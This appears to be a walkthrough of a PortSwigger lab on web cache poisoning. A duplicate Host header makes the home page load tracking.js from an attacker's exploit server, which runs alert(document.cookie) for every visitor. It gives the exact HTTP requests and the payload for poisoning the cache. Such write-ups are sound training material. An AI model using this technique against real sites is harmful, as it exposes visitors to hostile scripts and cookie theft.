PortSwigger
Lab Description
This lab is vulnerable to web cache poisoning due to discrepancies in how the cache and the back-end application handle ambiguous requests. An unsuspecting user regularly visits the site’s home page.
Objective: Poison the cache so the home page executes
alert(document.cookie)in the victim’s browser.
Step 1: Understanding the Vulnerability
Web cache poisoning occurs when:
- The cache and back-end handle HTTP requests differently (ambiguity)
- Attacker injects malicious content into a cached response
- Other users receive the poisoned response
In this lab:
- Two
Hostheaders cause ambiguity - The second
Hostheader is ignored for routing but reflected in an absolute script URL - The cache stores the response with the attacker-controlled domain
- Victim’s browser loads malicious script from attacker’s server
Step 2: Reconnaissance
Step 2.1: Test Host Header Validation
In Burp Repeater, test modifying the Host header:

Response: 400 Bad Request or 403 Forbidden — the server validates the Host header.
Step 2.2: Identify Caching Headers
Look for caching headers in the response:
 These tell you if the response is cached and how old it is.
Step 2.3: Add a Cache Buster
Add a unique query parameter to bypass the cache:
GET /?cb=123 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
 Change
 cb=123 each time you want a fresh response from the server.
Step 3: Finding the Ambiguity
Step 3.1: Add a Second Host Header
GET /?cb=123 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Host: arbitrary.com

Observe:
- The request is still routed correctly (first
Hostheader used) - The second
Hostheader value is reflected in the response!
Look for something like:
<script src="https://arbitrary.com/resources/js/tracking.js"></script>
 The second
 Host header value is injected into an absolute script URL.
Step 3.2: Understanding the Injection
The response contains a dynamic script tag that uses the second Host header:
<script src="https://[SECOND-HOST-VALUE]/resources/js/tracking.js"></script>
- If we control the second
Hostheader, we control where the script loads from.
Step 4: Preparing the Malicious Script
Step 4.1: Create Payload on Exploit Server
- Go to the Exploit server
- Create a file at the exact path expected:
/resources/js/tracking.js
Body of tracking.js:
alert(document.cookie)
Step 4.2: Note Your Exploit Server Domain
Example: exploit-abc123.exploit-server.net
Step 5: Poisoning the Cache

Step 5.1: Send Poisoned Request
In Repeater:
GET /?cb=123 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Host: YOUR-EXPLOIT-SERVER-ID.exploit-server.net
Step 5.2: Repeat Until Cached
Send the request multiple times. Watch the Age header:
- First request:
Age: 0(cache miss) - Subsequent:
Age: 1,2, etc. (cache hit with poisoned response)
Step 5.3: Verify Poisoning Works
In your browser, visit:
https://YOUR-LAB-ID.web-security-academy.net/?cb=123
If alert(document.cookie) fires → the cache is poisoned!
Step 6: Poisoning the Real Home Page

Step 6.1: Remove Cache Buster
In Repeater, remove the query parameter:
GET / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Host: YOUR-EXPLOIT-SERVER-ID.exploit-server.net
Step 6.2: Send Repeatedly
Keep sending the request until the Age header appears (cached).
Step 6.3: Test the Victim’s Home Page
In your browser, visit the real home page (no cache buster):
https://YOUR-LAB-ID.web-security-academy.net/
If alert(document.cookie) fires → the cache is poisoned for all users.
Step 7: Lab Solved
Success message displayed:
